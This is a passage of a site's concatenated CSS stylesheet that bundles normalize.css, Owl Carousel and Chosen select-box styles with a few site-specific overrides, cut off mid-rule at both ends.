div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1764694109392394*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}

.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}

.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}

.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}

.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}

.chosen-container .chosen-results li {
